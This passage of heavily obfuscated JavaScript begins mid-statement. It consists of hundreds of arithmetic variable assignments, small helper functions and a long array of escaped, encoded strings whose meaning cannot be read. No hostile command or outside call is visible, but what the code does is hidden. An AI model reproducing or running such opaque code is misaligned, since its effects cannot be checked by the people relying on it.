OQ,Lp=jz+J3*OQ+FY*OQ*OQ+OQ*OQ*OQ,RD=C1+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,c0=jz+J3*OQ+C0*OQ*OQ,Ap=jz+FY*OQ+RR*OQ*OQ+OQ*OQ*OQ,DQ=J3+OQ+NQ*OQ*OQ,f6=ql+RR*OQ+OQ*OQ+OQ*OQ*OQ,G0=J3+RR*OQ,x7=TY+jz*OQ+RR*OQ*OQ,tk=jz+jz*OQ+OQ*OQ+OQ*OQ*OQ,wg=FY+J3*OQ+C0*OQ*OQ,BM=RR+C1*OQ+J3*OQ*OQ,kR=FY+ql*OQ+OQ*OQ,dA=ql+NQ*OQ,B1=RR+OQ+NQ*OQ*OQ,gQ=J3+C1*OQ+NQ*OQ*OQ,U6=RR+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,mT=C1+TY*OQ+RR*OQ*OQ+OQ*OQ*OQ,WE=RR+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,sm=RR+OQ+RR*OQ*OQ,W5=jz+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,Rl=C0+TY*OQ+C1*OQ*OQ+C1*OQ*OQ*OQ,J7=TY+TY*OQ+OQ*OQ,NX=jz+NQ*OQ+FY*OQ*OQ+OQ*OQ*OQ,Il=ql+OQ+TY*OQ*OQ+OQ*OQ*OQ,z6=jz+C1*OQ+RR*OQ*OQ+OQ*OQ*OQ,tg=jz+C1*OQ+FY*OQ*OQ,tI=ql+C1*OQ+FY*OQ*OQ+OQ*OQ*OQ,LY=FY+TY*OQ+OQ*OQ+OQ*OQ*OQ,jt=J3+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,qO=C1+RR*OQ+C1*OQ*OQ+OQ*OQ*OQ,nM=RR+RR*OQ+OQ*OQ,V0=FY+FY*OQ,WT=ql+C0*OQ+OQ*OQ+OQ*OQ*OQ,YT=HQ+jz*OQ+OQ*OQ+OQ*OQ*OQ,JS=ql+C0*OQ+C0*OQ*OQ+OQ*OQ*OQ,AZ=FY+J3*OQ+J3*OQ*OQ+OQ*OQ*OQ,gS=TY+RR*OQ+OQ*OQ+OQ*OQ*OQ,P3=C0+J3*OQ+FY*OQ*OQ,AN=C1+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,zG=HQ+OQ+J3*OQ*OQ+OQ*OQ*OQ,vA=RR+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,CI=C1+C0*OQ+C0*OQ*OQ+OQ*OQ*OQ,zf=C1+ql*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Xz=C1+NQ*OQ,X8=J3+OQ+jz*OQ*OQ+OQ*OQ*OQ,mI=jz+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,Ck=ql+FY*OQ+J3*OQ*OQ+OQ*OQ*OQ,BG=C0+RR*OQ+RR*OQ*OQ+OQ*OQ*OQ,P6=RR+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,TO=HQ+FY*OQ+ql*OQ*OQ+OQ*OQ*OQ,AV=ql+ql*OQ,HS=jz+FY*OQ+J3*OQ*OQ+OQ*OQ*OQ,jT=TY+OQ+RR*OQ*OQ+OQ*OQ*OQ,U5=TY+NQ*OQ+NQ*OQ*OQ+OQ*OQ*OQ,dS=NQ+FY*OQ+FY*OQ*OQ+OQ*OQ*OQ,TS=TY+NQ*OQ+C1*OQ*OQ+OQ*OQ*OQ,M8=HQ+J3*OQ+FY*OQ*OQ+OQ*OQ*OQ,FJ=HQ+TY*OQ+RR*OQ*OQ+OQ*OQ*OQ,SP=C0+J3*OQ+OQ*OQ,bj=C0+jz*OQ,PN=TY+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,tG=RR+ql*OQ+C1*OQ*OQ+OQ*OQ*OQ,rp=TY+OQ+FY*OQ*OQ+OQ*OQ*OQ,mV=FY+C1*OQ+C0*OQ*OQ,fO=NQ+J3*OQ+jz*OQ*OQ+OQ*OQ*OQ,IT=ql+J3*OQ+FY*OQ*OQ+OQ*OQ*OQ,Wm=FY+J3*OQ,NR=ql+OQ+OQ*OQ,bG=C0+C0*OQ+RR*OQ*OQ+OQ*OQ*OQ,A0=FY+C0*OQ+C1*OQ*OQ,FD=J3+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,FS=C0+OQ+FY*OQ*OQ+OQ*OQ*OQ,xT=C1+OQ+TY*OQ*OQ+OQ*OQ*OQ,XS=jz+OQ+jz*OQ*OQ+OQ*OQ*OQ,jD=J3+TY*OQ+C0*OQ*OQ+OQ*OQ*OQ,GR=TY+ql*OQ+C0*OQ*OQ,v5=TY+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,tZ=RR+FY*OQ+C0*OQ*OQ+OQ*OQ*OQ,bp=jz+ql*OQ+J3*OQ*OQ+OQ*OQ*OQ,EP=TY+J3*OQ+RR*OQ*OQ,gG=FY+OQ+RR*OQ*OQ+OQ*OQ*OQ,UY=TY+C0*OQ,pp=FY+C1*OQ+RR*OQ*OQ+OQ*OQ*OQ,ZV=NQ+TY*OQ+C1*OQ*OQ,ks=FY+C0*OQ+FY*OQ*OQ,B=NQ+C0*OQ+NQ*OQ*OQ,xf=C0+jz*OQ+RR*OQ*OQ+OQ*OQ*OQ,jJ=ql+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,ct=ql+NQ*OQ+C0*OQ*OQ+OQ*OQ*OQ,gJ=FY+C1*OQ+C0*OQ*OQ+OQ*OQ*OQ,vI=RR+C1*OQ+FY*OQ*OQ+OQ*OQ*OQ,nZ=C0+FY*OQ+RR*OQ*OQ+OQ*OQ*OQ,pX=C0+C1*OQ+RR*OQ*OQ+OQ*OQ*OQ,RV=TY+TY*OQ+J3*OQ*OQ,R3=jz+C1*OQ+RR*OQ*OQ,GT=C1+OQ+ql*OQ*OQ+OQ*OQ*OQ,Z5=jz+OQ+J3*OQ*OQ+OQ*OQ*OQ,CT=HQ+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,sP=ql+C0*OQ+FY*OQ*OQ,Ss=FY+NQ*OQ+RR*OQ*OQ,cT=J3+FY*OQ+C0*OQ*OQ+OQ*OQ*OQ,q5=NQ+RR*OQ+FY*OQ*OQ+OQ*OQ*OQ,zY=NQ+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,KE=HQ+TY*OQ+ql*OQ*OQ+OQ*OQ*OQ,H0=jz+ql*OQ+RR*OQ*OQ,GI=ql+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,H7=TY+NQ*OQ+OQ*OQ,f0=RR+NQ*OQ+C0*OQ*OQ,zm=NQ+ql*OQ+C0*OQ*OQ,RQ=HQ+J3*OQ+OQ*OQ,Nm=TY+J3*OQ,qZ=RR+RR*OQ+OQ*OQ+OQ*OQ*OQ,OO=TY+C1*OQ+FY*OQ*OQ+OQ*OQ*OQ,Z1=jz+C1*OQ+J3*OQ*OQ,AI=C1+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,cs=C1+C0*OQ+NQ*OQ*OQ,vQ=C1+J3*OQ+C1*OQ*OQ,xm=C1+C1*OQ+OQ*OQ,KS=C1+OQ+NQ*OQ*OQ+OQ*OQ*OQ,fm=C1+TY*OQ+J3*OQ*OQ,vE=ql+FY*OQ+OQ*OQ+OQ*OQ*OQ,NY=TY+C0*OQ+FY*OQ*OQ+OQ*OQ*OQ,n5=NQ+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,cY=ql+C1*OQ+FY*OQ*OQ,tN=C0+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Zz=C1+FY*OQ,kk=jz+OQ+C1*OQ*OQ+OQ*OQ*OQ,j1=HQ+TY*OQ+C1*OQ*OQ,OE=ql+FY*OQ+C0*OQ*OQ+OQ*OQ*OQ,Hg=C0+J3*OQ+RR*OQ*OQ,sg=jz+C0*OQ+C1*OQ*OQ,O0=FY+jz*OQ+OQ*OQ,I8=ql+OQ+OQ*OQ+OQ*OQ*OQ,NM=jz+NQ*OQ+C0*OQ*OQ,H1=FY+C0*OQ+OQ*OQ,dp=RR+OQ+C0*OQ*OQ+OQ*OQ*OQ,pz=NQ+FY*OQ+C0*OQ*OQ,dE=C1+jz*OQ+J3*OQ*OQ+OQ*OQ*OQ,lM=ql+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,r8=RR+C1*OQ+RR*OQ*OQ+OQ*OQ*OQ,nY=HQ+NQ*OQ+FY*OQ*OQ,PZ=FY+FY*OQ+TY*OQ*OQ+OQ*OQ*OQ,U8=C0+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,U0=ql+OQ+C1*OQ*OQ+C0*OQ*OQ*OQ+FY*OQ*OQ*OQ*OQ,SE=NQ+NQ*OQ+ql*OQ*OQ+OQ*OQ*OQ,Vf=TY+NQ*OQ+J3*OQ*OQ+OQ*OQ*OQ,wQ=HQ+OQ,Gk=C1+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,jX=NQ+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,UE=J3+TY*OQ+J3*OQ*OQ+OQ*OQ*OQ,dZ=TY+ql*OQ+C0*OQ*OQ+OQ*OQ*OQ,AE=ql+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,fg=FY+TY*OQ+OQ*OQ,RX=ql+ql*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Ig=jz+NQ*OQ+C1*OQ*OQ,wl=HQ+FY*OQ+NQ*OQ*OQ,DE=TY+jz*OQ+J3*OQ*OQ+OQ*OQ*OQ,Y6=TY+ql*OQ+FY*OQ*OQ+OQ*OQ*OQ,rY=RR+C1*OQ+RR*OQ*OQ,IQ=jz+NQ*OQ+RR*OQ*OQ,pM=RR+FY*OQ+OQ*OQ,bJ=TY+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,lX=HQ+OQ+TY*OQ*OQ+OQ*OQ*OQ,XI=HQ+C1*OQ+OQ*OQ+OQ*OQ*OQ,mE=HQ+TY*OQ+jz*OQ*OQ+OQ*OQ*OQ,gD=J3+C1*OQ+jz*OQ*OQ+OQ*OQ*OQ,tE=RR+jz*OQ+OQ*OQ+OQ*OQ*OQ,dl=RR+C1*OQ+OQ*OQ,vj=ql+jz*OQ+J3*OQ*OQ+OQ*OQ*OQ,wA=C1+J3*OQ+NQ*OQ*OQ,VX=TY+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,fX=NQ+NQ*OQ+FY*OQ*OQ+OQ*OQ*OQ,YQ=ql+J3*OQ,cN=FY+jz*OQ+RR*OQ*OQ+OQ*OQ*OQ,SG=FY+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,D6=NQ+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,Yp=jz+C0*OQ+OQ*OQ+OQ*OQ*OQ,vm=RR+RR*OQ+J3*OQ*OQ,QN=TY+FY*OQ+OQ*OQ+OQ*OQ*OQ,C5=TY+OQ+C0*OQ*OQ+OQ*OQ*OQ,cD=ql+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,lf=FY+OQ+C0*OQ*OQ+OQ*OQ*OQ,NP=FY+C1*OQ,tj=C1+OQ+OQ*OQ,WG=RR+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,Pp=HQ+jz*OQ+C1*OQ*OQ+OQ*OQ*OQ,LP=J3+NQ*OQ+C0*OQ*OQ,Xs=C1+NQ*OQ+RR*OQ*OQ+OQ*OQ*OQ,kN=jz+TY*OQ+OQ*OQ+OQ*OQ*OQ,Al=J3+OQ+C1*OQ*OQ,bT=TY+RR*OQ+C1*OQ*OQ+OQ*OQ*OQ,sl=HQ+RR*OQ+J3*OQ*OQ,xN=jz+J3*OQ+OQ*OQ+OQ*OQ*OQ,V8=RR+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,wp=RR+J3*OQ+C1*OQ*OQ+OQ*OQ*OQ,bz=C0+C1*OQ+FY*OQ*OQ+FY*OQ*OQ*OQ+C0*OQ*OQ*OQ*OQ,G3=C0+FY*OQ+NQ*OQ*OQ,sj=TY+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,zj=J3+NQ*OQ+OQ*OQ,LD=ql+FY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,fz=ql+NQ*OQ+C1*OQ*OQ,sQ=J3+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,kp=TY+OQ+TY*OQ*OQ+OQ*OQ*OQ,Ut=RR+TY*OQ+J3*OQ*OQ+OQ*OQ*OQ,gX=C1+RR*OQ+TY*OQ*OQ+OQ*OQ*OQ,np=C1+OQ+OQ*OQ+OQ*OQ*OQ,hZ=TY+ql*OQ+C1*OQ*OQ+OQ*OQ*OQ,Hz=RR+C1*OQ+jz*OQ*OQ+OQ*OQ*OQ,bP=C0+C0*OQ+FY*OQ*OQ,vP=NQ+jz*OQ+NQ*OQ*OQ,n8=FY+ql*OQ+OQ*OQ+OQ*OQ*OQ,R6=jz+NQ*OQ+C1*OQ*OQ+OQ*OQ*OQ,Dg=FY+TY*OQ+C0*OQ*OQ,EX=TY+C0*OQ+J3*OQ*OQ+OQ*OQ*OQ,BN=J3+TY*OQ+OQ*OQ+OQ*OQ*OQ,VA=C1+C0*OQ+C1*OQ*OQ,R8=J3+TY*OQ+TY*OQ*OQ+OQ*OQ*OQ,U=ql+RR*OQ,xP=J3+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,pS=RR+J3*OQ+TY*OQ*OQ+OQ*OQ*OQ,II=NQ+ql*OQ+J3*OQ*OQ+OQ*OQ*OQ,Up=C1+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,RZ=C1+TY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,b7=C0+ql*OQ+NQ*OQ*OQ+FY*OQ*OQ*OQ+FY*OQ*OQ*OQ*OQ,AQ=RR+RR*OQ+C0*OQ*OQ,lS=C0+jz*OQ+OQ*OQ+OQ*OQ*OQ,Ef=jz+OQ+C0*OQ*OQ+OQ*OQ*OQ,WP=ql+NQ*OQ+RR*OQ*OQ,QX=J3+NQ*OQ+RR*OQ*OQ+OQ*OQ*OQ,vz=HQ+ql*OQ+OQ*OQ,Rf=RR+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,mN=C1+J3*OQ+FY*OQ*OQ+OQ*OQ*OQ,Aj=HQ+RR*OQ+OQ*OQ+OQ*OQ*OQ,qI=C1+ql*OQ+OQ*OQ+OQ*OQ*OQ,Xf=RR+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,N3=TY+ql*OQ+RR*OQ*OQ,vp=TY+ql*OQ+OQ*OQ+OQ*OQ*OQ,lY=jz+FY*OQ+C0*OQ*OQ,ZX=C0+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,cE=HQ+RR*OQ+J3*OQ*OQ+OQ*OQ*OQ,TV=TY+ql*OQ,VZ=TY+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,AR=ql+FY*OQ+FY*OQ*OQ,J5=NQ+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,cZ=C0+C1*OQ+C1*OQ*OQ+OQ*OQ*OQ,l8=J3+RR*OQ+C1*OQ*OQ+OQ*OQ*OQ,Df=J3+J3*OQ+C0*OQ*OQ+OQ*OQ*OQ,H6=TY+RR*OQ+FY*OQ*OQ+OQ*OQ*OQ,Tt=C0+OQ+jz*OQ*OQ+OQ*OQ*OQ,lN=FY+TY*OQ+C1*OQ*OQ+OQ*OQ*OQ,rG=FY+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,wI=FY+J3*OQ+C0*OQ*OQ+OQ*OQ*OQ,s7=C1+TY*OQ+C0*OQ*OQ,TQ=TY+C1*OQ,E7=FY+C1*OQ+FY*OQ*OQ+FY*OQ*OQ*OQ+C0*OQ*OQ*OQ*OQ,m6=TY+C0*OQ+TY*OQ*OQ+OQ*OQ*OQ,fS=NQ+OQ+jz*OQ*OQ+OQ*OQ*OQ,qs=NQ+RR*OQ+C1*OQ*OQ,w5=NQ+C1*OQ+C0*OQ*OQ+OQ*OQ*OQ,rg=C1+C1*OQ+NQ*OQ*OQ,qQ=RR+NQ*OQ,xO=J3+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,r6=C0+RR*OQ+OQ*OQ+OQ*OQ*OQ,Vl=C1+J3*OQ+FY*OQ*OQ,g0=NQ+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,zP=J3+NQ*OQ+NQ*OQ*OQ,kA=NQ+TY*OQ+J3*OQ*OQ,DO=RR+J3*OQ+NQ*OQ*OQ+OQ*OQ*OQ,jZ=NQ+OQ+J3*OQ*OQ+OQ*OQ*OQ,f8=FY+OQ+FY*OQ*OQ+OQ*OQ*OQ,VS=ql+ql*OQ+OQ*OQ+OQ*OQ*OQ,p8=jz+FY*OQ+C1*OQ*OQ+OQ*OQ*OQ,Yz=HQ+C1*OQ+J3*OQ*OQ,Ij=HQ+NQ*OQ+J3*OQ*OQ,j7=C0+jz*OQ+RR*OQ*OQ,fs=TY+RR*OQ,l5=NQ+NQ*OQ+OQ*OQ+OQ*OQ*OQ,dk=TY+jz*OQ+C1*OQ*OQ+OQ*OQ*OQ,gp=C1+jz*OQ+OQ*OQ+OQ*OQ*OQ,RJ=jz+jz*OQ+FY*OQ*OQ+OQ*OQ*OQ,JD=ql+RR*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Jg=J3+C0*OQ+FY*OQ*OQ,JZ=jz+C0*OQ+C1*OQ*OQ+OQ*OQ*OQ,g7=jz+C1*OQ+OQ*OQ,sf=HQ+C0*OQ+FY*OQ*OQ+OQ*OQ*OQ,R5=RR+J3*OQ+C0*OQ*OQ+OQ*OQ*OQ,sM=C0+C1*OQ,NG=jz+ql*OQ+TY*OQ*OQ+OQ*OQ*OQ,sS=C1+ql*OQ+jz*OQ*OQ+OQ*OQ*OQ,k5=NQ+OQ+NQ*OQ*OQ+OQ*OQ*OQ,wM=TY+FY*OQ+C1*OQ*OQ,JP=jz+RR*OQ,EI=ql+TY*OQ+FY*OQ*OQ+OQ*OQ*OQ,HJ=FY+FY*OQ+NQ*OQ*OQ+OQ*OQ*OQ,ON=HQ+NQ*OQ+C1*OQ*OQ+OQ*OQ*OQ,Sp=FY+NQ*OQ+C0*OQ*OQ+OQ*OQ*OQ,NO=NQ+jz*OQ+TY*OQ*OQ+OQ*OQ*OQ,Yf=jz+jz*OQ+RR*OQ*OQ+OQ*OQ*OQ,YO=jz+C1*OQ+C0*OQ*OQ+OQ*OQ*OQ,MN=J3+C0*OQ+J3*OQ*OQ+OQ*OQ*OQ,J8=C1+NQ*OQ+TY*OQ*OQ+OQ*OQ*OQ,lE=ql+ql*OQ+RR*OQ*OQ+OQ*OQ*OQ,AY=RR+RR*OQ,pt=TY+jz*OQ+OQ*OQ+OQ*OQ*OQ,LZ=HQ+C1*OQ+NQ*OQ*OQ+OQ*OQ*OQ,KN=ql+jz*OQ+jz*OQ*OQ+OQ*OQ*OQ,cG=HQ+ql*OQ+jz*OQ*OQ+OQ*OQ*OQ,KV=HQ+ql*OQ+NQ*OQ*OQ+OQ*OQ*OQ,D5=jz+C1*OQ+J3*OQ*OQ+OQ*OQ*OQ,tX=jz+C1*OQ+TY*OQ*OQ+OQ*OQ*OQ,wT=ql+RR*OQ+RR*OQ*OQ+OQ*OQ*OQ,tt=RR+C0*OQ+C0*OQ*OQ+OQ*OQ*OQ,Mp=FY+RR*OQ+RR*OQ*OQ+OQ*OQ*OQ,OX=NQ+OQ+ql*OQ*OQ+OQ*OQ*OQ,Kf=C0+C0*OQ+FY*OQ*OQ+OQ*OQ*OQ,RT=J3+jz*OQ+J3*OQ*OQ+OQ*OQ*OQ,p3=C0+jz*OQ+FY*OQ*OQ,rV=jz+jz*OQ+NQ*OQ*OQ,UI=TY+OQ+J3*OQ*OQ+OQ*OQ*OQ,Pz=C1+ql*OQ+OQ*OQ,Tl=C0+OQ+C1*OQ*OQ,Es=C1+J3*OQ,rE=RR+FY*OQ+OQ*OQ+OQ*OQ*OQ,ZA=RR+ql*OQ+FY*OQ*OQ,ZE=C0+ql*OQ+C1*OQ*OQ+OQ*OQ*OQ,jf=C1+jz*OQ+NQ*OQ*OQ+OQ*OQ*OQ,B8=J3+J3*OQ+FY*OQ*OQ+OQ*OQ*OQ,WZ=jz+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,hz=ql+C1*OQ,Bz=C0+FY*OQ+OQ*OQ,T5=C0+C0*OQ+NQ*OQ*OQ+OQ*OQ*OQ,Nl=HQ+C1*OQ+NQ*OQ*OQ,tA=HQ+jz*OQ+NQ*OQ*OQ,Zs=C0+TY*OQ+NQ*OQ*OQ;}var hI=function(BF,WF){return BF&WF;};var xH=function(UM7,IR7){return UM7*IR7;};var bv=function(WY7,zl7){return WY7<<zl7;};var Np=function(XQ7,Fj7){return XQ7===Fj7;};var Bf=function(YF,HA7){return YF!==HA7;};var Bx=function(dz7){return -dz7;};var SR7=function(){return ["9B=Pl\x07Y","","\r;H","07ME\v\x07","M=E,NL8","",",GZ","7LO\x07","(PL","#\x001LN",">K[%B","R[\x00N","6TF\x07\x07\f^6EL\n","]\nE","\x000","\x07L","1Cm\v\x00N","v\nF","\r,aF\x00\fU","ECH","F;","<WD","","\rI+","N\x3fH*","\v\x07a","\x07,AA\v","(#{0J","^ch&\vBN_3k/Ol2#`c\t%(G\x07.Dco\ri1+3H9QOC\fDcE=1w\x000\x40K]/l3z>1g20\x40WM%=++4;k1~+3`h/,_l18:El4+#`\t%/NC(9zz%(`2+3h/6OB\x07(Eh*%8l2,44h/%(l1+4sEh-5e+=ch/\'}:Dcc1&J1\x00rh#%(l#sEh\'\x00.$:RKl1\'0cl;31J1+#ch\'W_l1 *WN/Pl1+\'l\tJA\v(l0ncjVOl3\bkMh$-(l2\x3f4/ch-+;`c\t%*xAoh/%wAeK)2wC8(Ea/%(g$=(hMh/%(l%;Y/ch-1X\x40 +\x3fch>+9A\x07c05`M%=(l\x07/3{(l3\bkQV%(l_nch;(l3\x3fC3Hh-(l1.\x002Um/%(g\b*\rw~6(l!+3oqX%(g\"\x3f=\x3fc\t%(n*Y;\rF/%\x07h\b\\3h/.]N[\r3sEh,7J1Aa,l<Dcc\x3fJ1A`K%(l(ncm\x07%(l:\r&n\t%*A\"nSX%(gC\x3f\x07\x3fc_>\v(l!ncjVOl33C:Mh\"_l1 7GN/9B1+,/\'Q+1\vI%$l1+`h!(l=+3IM<R(iF+0aJd\\*b\'<A3>]\b5hK]&N\'\n<zs]11EE;7[^/%*IA&oh/%<\\ +\x3fck*YN\x07Ud,%(j #5\vrh#%(l sEh(\x07[U\x003\x40Oh/)+l1\"3cs]>\bA>h/6\x00O\',\x00(EaX%(I\n5[M(6])\"oh/&c\x40\t4Ws)+l1\"3cc9)013e|]6L\'_Ul/%:d#ch\x00:1.3cc\x00113a|8%-l!+0/ch-=XO+\x3fch*>G\x07.3cc62`2+3ch/.,`\r3sEh/i1+3|\v(o($:eE^l4+#`^/%*LCj`/(l39kMh\'\\(+1fa%$l1+<q\t%.O7<\x07{e1+3{d4Tl1+3NEPl1+\v\t^/%*LC3cc7)\bt1\x00ch/.\"y3jk_\x07[D+3ch/!<+3_X%(h\b3a{*,(l1 7DF/&U\b<H%=+Z1+1foj&ch/(F+3FE(l3\vA*ch/.0`332Um/%(g;>7ck&&XNBcd/%(h%^chZ9l9R6/ch-3-k\x07lch/%-x\b>3cc7):`3^chW\x00l1+8\fvVOl3<A*Mh\"_l1 \v=WN/9B1+\'Mh\"_l1 \x3f\rWN/9B1++Z/\'Q+1:jy%%WF+3CK!([ 3NR(nHAaJWl<Dcc91J1\"7ch\b1)JsEh-1Y+>\"h/. O\x3f\r3sEh/(l3<A*Mh>\v(lB8<M/(l905aHM9UO>Dc\x07{5dK)2w\'_B(Eh*%8l23aJ\x00l9R42U>&04]1K^/%+|\r3/ch+0>k\x40\v\"7ch&#])\"oh/&,52h/*OC%cd,%(e1+3o|(G\x07&3cc)\fJ1\x00rj\\\b`H+3g\x00.GF+3[p9QOBXcd,%(i\x00ch/6\'t(8sEh(>U\bAOh/)+l1//ch-!}+;`hC (l18<z{Ol5\tA[M%=(l\x07/3{-n +`c^/%,y\',B9rF/%ZoDch!(l&3co,\f]1\x00)rh#%(n8(;Lg7>\x40+ch%(l%\"k,>$l1+ q#%(l!ncm\x07%(l6\'ch;,\x00l1+4nS/%(g\t7co)\x00I5<u\x07\n;4wp9\x00&t\'[(Eo]l1+3\rRC:l1+1Xy/%(g\b=\x3fc\t%(o(\b3cc#1d1+3\x40_#%(l DsEh!5\x3f%\x3f4a86/u\x40_\"\ng~%1K\x3f+3ck99i9Sh/%{\\3Kh/%/YH+3OQ(l3\v\bK\t%(o!J/ch-\x07\x07_F+3<Kp6*{& 8(Eo]l1+3LC(l1 \v\fGN/(l29`c^/%.xC8\v9u\x00%h1+ch\x00\fG\x07.3cs:\x00!g\x00\b;fh\x3f%+Z1+1;vn>%$l1(J\bw\x07\'0cl\x07-l1+q/ (l1 %\rM/(l3\x3f$fh\x3f%+Z1+1p\x07(l33C:Mh#%(l$%2Um/%(g(<`h/,(l1 (:GN/O1+3xK\b\v(o:OM^\"t2!\x3fch/%.J]Dcl(l3=%hK^/%*z\'Y`}\x07%(l7\x3f+`c\t%*O4.k)(l3\b6Fb/%(l10\bPSX%(g>\x3fc_>\v(l0\bncjVOl3\t4Mh\"_l1 4GN/9B1+U/\'Q+19eO%$l1+4V^/%*O4)Ah/%]>\\3ch/.\"y+3IY Ol7\b5Ws]6]\"3cc)!n+7cj*t( 6:{51~+3`h/ (l1 \x40;\tN/(l3=jrh\'\\\"G\x07.3cA=1g\n0\'4WM/)+l1&3cc\\\x07\\G1+3CK#%(l0\b`V[/%(g\x07\x3f\x3fc^/%*{\'3cc\\\x07BW1+3C}7\\(G\x07\"oh/\'!o\tNz9QYl\x07/3M*S$l1+X4(l1 4GN/(l3\b:\bch/.y$:3cc\\\x07a1+3C}7\\(G\x07\"oh/\'!o\tNz9QYl\x07/3M&S9[1+3Ud!(Z1+1\vIX%(w0%mLM)\rl+3Lh(l38$6ch/.x\b2Um/%(>3*\nM\t%-t\' \b(Eh*%8l2\t\x3fch\f\x071.3cc%0\nl1+0LC\'9nR3/ch\'\x07.k\t\t\x40hK\x005-l!+12Um/%(>3*\nM\t%-t\' \b(Eh*%8l2ch/.1H&3cc6J1,\x3fchd\x07&ch)\rFB1+\x3fch*\'1.3cc)\nl1(<RK6I_3ec=>X+7ck]*Yt( Bjf%:f +\x3fck*YN\x07Ud,%(e1+3iC (l10&<jcN4+#``%(lncj>%9B1+u/ (l1 ;:rF/&U\b<H%=+Z1+1\ntH\n/(l1+33y_l1 (GN/(l39kh/>w\'_<e\x40%\nl1+uC (l1 ;:rF/&c3*`M%=(l\x07/3{/\\ +\x3fcj&&N$\vu^%h1+ch/.3`\r3/ch-71+3xd=+Z1+1\r\x07(l3\x3fBkMh,0(l1 4Kd-Pl1)9ch/.1H+3Ng -l1+S/%<+3uG/%(wC\v%mIK]_l1\x07zs>[k\x40\bAaS\t%(l1%dBEOl3\v6Mh>\v(l\'23cc\x3fJ1,44xB\t%(n))!ch$\\d1+3uZ\x3f (l1 #9J{4(l5+3`p\b\v(lnck\b","8K",":G[-\vC","(Ph0\x00\x40","4WM\v","H\b6Q\x40\n","\bWZ)\bC\r*","DF\t6^\b1V","JP\v",",JL\r~\x00;Ja","vA","v\x07\nB","3,MD+\fC","<9l","\td","\\Ab","CUE\x00AF_i_","6=","\x40C\v\x07","\v","","","J\nY,M[","!,P\x40\x00","\x07,AA#\rD","(","4GG\x07","",",6z","\f;WZ","l\\\f_","7}L\x00","\r\x07I<fk","^1","7TL-_\vA[\x07kmd","d4KMNY\x07,]D\rH\x00-A]\f\ruK]\v\bOR1LZ\x07NDxL\t\rHJ7K\vD\x00Y:NLBD\x07BG*PHDO,Q\tYP.G\tD2~\t\x077N\x07\x07\f_*GDH<\f","1U","*GH&O,w{\"","5GG-\ry\t","c\b\r14G]N4XG6","\rT","4CZ-\x07I=>","]\f",",\f","1QY","H","J\rO\v\x00<","(+g","3\fO;uKG_\x00,G\t> /","7V\v\b","H,","^(s8\"Yhap~\\Q^sYR\\d2","82","=\x40\\\t","G_\x07\x07\fi","H\b*GH","5MG\f","K\rI ,fH","\bJGG\t","Z","n^T#\'0JA","q","H","\x40\x00","\tj\x07(CM","\x3fG]8\v\x00N","^","\v*CY","TY","\t\x001R]","j*C]/X\t1MG","\b\x007UZ\v","<h\b","H+Vd\v\x00\x00L;\v\v[Zl\t+Q","0","","M,MHIDL<\t:\f\f\r\x001LNN\rR=LJ\x00\fIP\t6VH\x07\n\r*CJ^P\x07,Q\x40\nIBJ0G\t\"D[R*CG\tG","e$0","^<WE\v7\n_\nGE\r","<C\vxrE\f_","J\tA7L","LZY^P[","\x00C\x00","0C[\n\b_)6A\\\fC","\r",",Mo\x07\fI","9RY/X\t",">K[","\tb\x07\"*MY\vT4;P\x40_","Q]\f","6E","7PL9\vz\fPH\r\x00C/\n;GY\rC","N\v","]V]","\x073K]<0*}\x00MG\x00\nY","0","~3","r","H->GG\n\v","D5G","B","6Fd\vL","B^","I9VJ!H","\\b","b","\v\x00N\x3f ","AF\x00\x00C","F","4tL\x00B&+V","\v(GG\n\'D","\vA","_E","u\x40\x00\x00ZJ\x3f=F\x40D9A*y\x00R[G\t\x00NP&6I\t\"\r\v_\v","DY\r","d\x00\x40\x07R;CEDY\txQ\x40IH\b\t=FL\n","C","_;","D\n","B","\x00I","J\bH:=CM^#6CE","A[B","Z\r\fH",".CE","r/\f\n<P\x40r4WH",")\bY","\fY